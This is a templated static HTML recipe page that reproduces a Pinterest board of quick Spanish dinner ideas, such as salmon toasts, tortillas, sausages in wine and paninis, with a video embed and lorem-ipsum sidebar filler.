PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>



<file: page9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>380 ideas de Recetas Para Cenas Rapidas en 2021 | recetas para cena, mejores recetas, cenas rápidas | Recetas deliciosas para la cena</title>
<meta name="keywords" content="380 ideas de Recetas Para Cenas Rapidas en 2021 | recetas para cena, mejores recetas, cenas rápidas" />
<meta name="description" content="380 ideas de Recetas Para Cenas Rapidas en 2021 | recetas para cena, mejores recetas, cenas rápidas" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="MfXNcUSU">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="2Si2Omdw"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="D6EQYMbTu"><a href="terms.html">Terms and Conditions</a></li>
			<li id="XVUWJnn"><a href="photo.html">Photo gallery</a></li>
			<li id="YUpGfJ1UqYah"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="p55dMtek">
					<p class="meta"  id="dmGZQIqQJ"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">380 ideas de Recetas Para Cenas Rapidas en 2021 | recetas para cena, mejores recetas, cenas rápidas</a></h2>
					<div class="entry" id="ARPvWByyF">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/Xv2Ryc8MlBE"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Pechugas de pollo al horno con papas para la cena #polloalhornoconpapa" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.rn57b6QuJXeu4HMLbMRVHAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h2> Pinterest</h2> Explorar Iniciar sesión Registrarse <h1> Recetas Para Cenas Rapidas</h1> <h2> Colección de La Cocina de Lila  •  Última actualización hace 3 días</h2> 391   Pines  •  138,02 mil   seguidores <p> Si tu dilema siempre que hacer para cenar tienes que seguir este tablero, porque va a solucionar todas tus cenas. Cuando no sepas qué hacer para cenar, solo tienes que consultarlo aquí y tendrás multitud de idea. Encuentra en este tablero las mejores recetas para rápida y ricas que puedas imaginar y todas ellas GRATIS. Recetas de cenas para cualquier nivel, no tienes que saber cocinar nivel chef para ponerlas en práctica. Conquista a tus comensales con estas recetas para #cenas #lacocinadelila</p> <h3> Tostas de salmón</h3> <p> No te pierdas estas tostas de salmón ahumado con rúcula y salsa de yogur, prepárate una cena rápida y ligera o un entrante diferente con una de mis recetas con salmón preferidas</p> <h3> Tostas de salmón</h3> <p> No te pierdas estas tostas de salmón ahumado con rúcula y salsa de yogur, prepárate una cena rápida y ligera o un entrante diferente con una de mis recetas con salmón preferidas</p> <h3> Tostas de salmón</h3> <p> No te pierdas estas tostas de salmón ahumado con rúcula y salsa de yogur, prepárate una cena rápida y ligera o un entrante diferente con una de mis recetas con salmón preferidas</p> <h3> Tostas de salmón</h3> <p> No te pierdas estas tostas de salmón ahumado con rúcula y salsa de yogur, prepárate una cena rápida y ligera o un entrante diferente con una de mis recetas con salmón preferidas</p> <h3> Sincronizadas mexicanas</h3> <p> Aprende como hacer sincronizadas mexicanas fáciles y rápidas. Estas están rellenas de jamón y queso como yo las preparo espero que les gusten.</p> Platos Fáciles Recetas De Cocina Fáciles Verduras Recetas Para Cocinar Recetas Ricas Huevo Con Champiñones Huevos Poche Cenas Ligeras Cenas Rápidas <h3> Huevos poché con champiñones</h3> <p> Huevos poché con champiñones. Que fácil es hacer unos huevos poché y lo poco que algunos lo ponen en práctica. Si os gustan las cenas ligeras pero que sean sabrosas, los huevos poché son una alternativa deliciosa, muy ligera y que podemos combinar con muchísimas otros ingredientes.</p> Recetas Para Cena Recetas Cenas Cenas Rápidas Mejores Recetas Recetas Saludables Pollo Con Tomate Recetas Con Pechuga De Pollo Recetas De Cocina Casera Recetas Divertidas <h3> Pollo con tomate</h3> <p> Hoy hacemos un POLLO CON TOMATE que está para mojar pan y no parar!! En SOLO 20 MINUTOS tendrás listo un platazo IMPRESIONANTE!!</p> Recetas Para Cena Recetas Cenas Cenas Rápidas Mejores Recetas Comidas Comensales Supermercado Cómo Hacer Comida <h3> Sincronizadas mexicanas</h3> <p> Cómo hacer sincronizadas mexicanas. Estoy segura de que todos conocéis las sincronizadas mexicanas, pero por si hay alguien que aun no las conoce básicamente son tortillas mexicanas de las que usamos para hacer fajitas. Podemos encontrarlas en cualquier supermercado.</p> Recetas Para Cena Pocos Ingredientes Recetas Cenas Cenas Rápidas Comensales Mejores Recetas Recetas De Cocina Pollo Al Ajillo Salchichas <h3> Salchichas al vino</h3> <p> Esta es de esas recetas clásicas con las que sabes que el éxito está garantizado. Con estas salchichas al vino sucede como con el pollo al ajillo, que con muy pocos ingredientes y todos ellos muy humildes tiene un plato estupendo al que tan solo le falta una guarnición que esté a la altura. Y aunque como plato las salchichas al vino son perfectas, en un bocata están de miedo!!</p> Recetas Para Cena Recetas Cenas Cenas Rápidas Recetas De Cocina Fáciles Cocina Casera Mejores Recetas Chuletas De Puerco Salchichas Vino Blanco <h3> Salchichas en salsa</h3> <p> Si te gusta el embutido y quieres preparar algo diferente y rico, mira cómo preparo estas estupendas salchichas al vino blanco. #recetas #lacocinadelila</p> Recetas Para Cena Tortilla De Patatas Recetas De Cocina Fáciles Cocina Casera Mejores Recetas Desayuno Tortas Comidas Rápidas Recetas Cenas <h3> Tortilla con patatas y jamón</h3> <p> Tortilla con patatas y jamón. Vamos que nos vamos!!. Que pocos os vais a poder resistir a esta tortilla con patatas y jamoncito. No sabréis lo que es bueno hasta que la probéis. Está claro que esta tortilla lleva patatas y jamón, pero también lleva algunos ingredientes más que la hacen deliciosamente única. #tortilla #lacocinadelila</p> Alimentos Y Bebidas Recetas Recetas De Comidas Faciles Recetas De Cocina Casera Con Carne Sopas Recetas Fáciles De Comida Comidas Ricas Ingredientes Desayuno <h3> Huevos Napoleón</h3> <p> Aprende cómo preparar unos estupendos huevos napoleon de forma rápida con mi video receta, no te los pierdas esta receta facil y rapida de cocina. #huevos #lacocinadelila</p> Recetas Para Cena Recetas Cenas Cenas Rápidas Recetas De Cocina Fáciles Cocina Casera Mejores Recetas Chuletas De Puerco Salchichas Vino Blanco <h3> Salchichas en salsa</h3> <p> Si te gusta el embutido y quieres preparar algo diferente y rico, mira cómo preparo estas estupendas salchichas al vino blanco. #recetas #lacocinadelila</p> Crema De Verduras Tortilla De Patatas Recetas De Cocina Fáciles Cocina Casera Desayuno Platos Recetas Para Cena Recetas Cenas Cenas Rápidas <h3> Tortilla Vaga de champiñones</h3> <p> Cómo hacer tortilla vaga de champiñones y queso. Esta receta es perfecta para cuando tenemos mucha prisa, no sabemos qué cocinar o no queremos liarnos demasiado en la cocina. Es una opción ideal para las cenas, ya que no requiere mucho trabajo y con una ensalada o una crema de verduras tenemos una cena estupenda lista en muy pocos minutos. Esta invención se la debemos a Sacha Ormaechea del restaurante madrileño Sacha. #tortillas #lacocinadelila</p> Comidas Rápidas Recetas Cenas Cenas Rápidas Recetas De Cocina Fáciles Comensales Cocina Casera Recetas Para Cena Mejores Recetas Paninis Caseros <h3> Paninis Caseros Rancheros</h3> <p> Los paninis caseros también conocidos como pan pizza son ideales para cenas rápidas improvisadas. Resultan una opción fantástica cuando no queremos recurrir al típico bocata o cuando tenemos ganas de comer una pizza, pero no queremos liarnos haciendo masa de pizza casera. No hace falta usar un plan específico para elaborarlos, podéis hacerlos con el pan que tengáis en casa. #cenas #lacocinadelila</p> Bocadillos Veganos Recetas De Bocadillos Comidas Rápidas Pocos Ingredientes Cenas Rápidas Recetas De Comidas Faciles Bocadillos Saludables Cocina Casera Recetas Para Cena <h3> Receta de Sandwich Montecristo</h3> <p> Si te gustan los #sandwich y no conoces este, te voy a enseñar de forma sencilla como prepararlo rápidamente y con muy pocos ingredientes. Más fácil y rápido imposible. #lacocinadelila</p> Privacidad
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/8a157acc4eb469d14351d2b4f0f1dbc9.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>

